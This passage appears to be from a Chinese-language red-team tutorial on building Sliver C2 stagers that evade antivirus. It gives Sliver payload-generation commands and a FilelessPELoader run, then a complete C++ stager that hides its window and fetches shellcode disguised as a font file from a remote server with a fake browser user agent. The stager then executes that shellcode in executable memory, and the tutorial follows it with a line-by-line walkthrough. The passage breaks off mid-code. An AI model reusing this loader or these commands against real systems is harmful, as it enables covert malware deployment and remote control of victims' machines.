172.16.181.182 --lport 8443 --arch amd64 --format raw --save beacon.bin ``` 后面编译生成对应的程序后,上线失败。 思考了下,工具介绍中这里的shellcode是分阶段式的shellcode,用于直接上线的,但我这里的shellcode用于连接Sliver中的Stage监听器,目标不同。 按照上面的思路,那么就尝试简化下,直接generate生成一个raw格式的代码尝试直接免杀上线。 ```shell generate --http 172.16.181.182:9003 --skip-symbols --format shellcode --arch amd64 ``` ### 02 FilelessPELoader > 成功 ✅ 工具地址 - <https://github.com/TheD1rkMtr/FilelessPELoader> 将之前创建的简易 stager 放到该项目目录下,使用脚本进行加密。  上传 FilelessPELoader.exe 至目标主机,通过以下命令网络分离加载 Stager ```shell FilelessPELoader.exe 172.16.181.177 8888 cipher.bin key.bin ```  四、自定义 Stager ------------ 上述编写了简易 Stager 后,我们就可以进一步编写更加完善的 Stager。官方文档中提供了相关资料 - <https://github.com/BishopFox/sliver/wiki/Stagers> 用于参考学习。基于此文,下面分别介绍C++、C#和Powershell三种分阶段执行器的编写思路及使用效果。 五、C++ Stager ------------ Stager 实际上就是 ShellCode Runner 的升级版,在运行代码功能基础上,添加了下载远程服务器上shellcode的功能。 ### 快速上手 - 完整代码 ```C++ #include <windows.h> #include <wininet.h> #include <stdio.h> #pragma comment (lib, "Wininet.lib") struct Shellcode { byte* data; DWORD len; }; Shellcode Download(LPCWSTR host, INTERNET_PORT port); void Execute(Shellcode shellcode); int main() { ::ShowWindow(::GetConsoleWindow(), SW_HIDE); // 隐藏窗口 Shellcode shellcode = Download(L"172.16.181.182", 80); Execute(shellcode); return 0; } Shellcode Download(LPCWSTR host, INTERNET_PORT port) { HINTERNET session = InternetOpen(L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36", INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0); HINTERNET connection = InternetConnect(session, host, port, L"", L"", INTERNET_SERVICE_HTTP, 0, 0); HINTERNET request = HttpOpenRequest(connection, L"GET", L"/fontawesome.woff", NULL, NULL, NULL, 0, 0); WORD counter = 0; while (!HttpSendRequest(request, NULL, 0, 0, 0)) { counter++; Sleep(3000); if (counter >= 3) { exit(0); } } DWORD bufSize = BUFSIZ; byte* buffer = new byte[bufSize]; DWORD capacity = bufSize; byte* payload = (byte*)malloc(capacity); DWORD payloadSize = 0; while (true) { DWORD bytesRead; if (!InternetReadFile(request, buffer, bufSize, &bytesRead)) { exit(0); } if (bytesRead == 0) break; if (payloadSize + bytesRead > capacity) { capacity *= 2; byte* newPayload = (byte*)realloc(payload, capacity); payload = newPayload; } for (DWORD i = 0; i < bytesRead; i++) { payload[payloadSize++] = buffer[i]; } } byte* newPayload = (byte*)realloc(payload, payloadSize); InternetCloseHandle(request); InternetCloseHandle(connection); InternetCloseHandle(session); struct Shellcode out; out.data = payload; out.len = payloadSize; return out; } void Execute(Shellcode shellcode) { void* exec = VirtualAlloc(0, shellcode.len, MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy(exec, shellcode.data, shellcode.len); ((void(*)())exec)(); } ``` 编译为 x64 release 版本,放置在受害主机上执行,成功上线。  ### 通信流量分析 首先是发送带有.woff的 url,请求下载shellcode,接着通过7000+个TCP请求后,成功下载完成,后续建立TLS连接。  ### 代码分析 分为两部分,第一部分是下载器,在C++中,使用 WinInet 库实现 HTTP 请求。 1. 使用`InternetOpen`函数打开一个Internet会话,设置了一个用户代理字符串,用于伪装浏览器类型。 2. 使用`InternetConnect`函数连接到指定的主机和端口,创建一个Internet连接。 3. 使用`HttpOpenRequest`函数创建一个HTTP请求,指定了请求的方法为GET,请求的URL为`/fontawesome.woff`。 4. 使用`HttpSendRequest`函数发送HTTP请求,下载指定URL中的数据。 5. 如果下载失败,重试3次,每次间隔3秒钟。 6. 如果下载成功,将下载的数据保存为一个`Shellcode`结构体,并返回该结构体。 ```C++ HINTERNET session = InternetOpen(L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36", INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0); HINTERNET connection = InternetConnect(session, host, port, L"", L"", INTERNET_SERVICE_HTTP, 0, 0); HINTERNET request = HttpOpenRequest(connection, L"GET", L"/fontawesome.woff", NULL, NULL, NULL, 0, 0); WORD counter = 0; while (!HttpSendRequest(request, NULL, 0, 0, 0)) { counter++; Sleep(3000); if (counter >= 3) { exit(0); } } ``` 接下来将数据保存至缓冲区中 1. 定义一个缓冲区的大小,并创建一个指向缓冲区的`byte`类型的指针。 2. 分配一个动态内存,用于存储下载的数据,并初始化变量`payloadSize`为0。 3. 使用 `InternetReadFile` 循环读取下载的数据,每次读取`bufSize`大小的数据,保存到缓冲区中。如果读取失败,则退出程序。 4. 将缓冲区中的数据复制到动态分配的内存中,直到读取完所有的数据。如果内存不足,就重新分配更大的内存,并将数据复制到新的内存中。 5. 最后,将动态分配的内存指针保存到一个`byte`类型的指针中,并返回该指针。 ```C++ DWORD bufSize = BUFSIZ; byte* buffer = new byte[bufSize]; DWORD capacity = bufSize; byte* payload = (byte*)malloc(capacity); DWORD payloadSize = 0; while (true) { DWORD bytesRead; if (!InternetReadFile(request, buffer, bufSize, &bytesRead)) { exit(0); } if (bytesRead == 0) break; if (payloadSize + bytesRead > capacity) { capacity *= 2; byte* newPayload = (byte*)realloc(payload, capacity); payload = newPayload; } for (DWORD i = 0; i < bytesRead; i++) { payload[payloadSize++] = buffer[i]; } } byte* 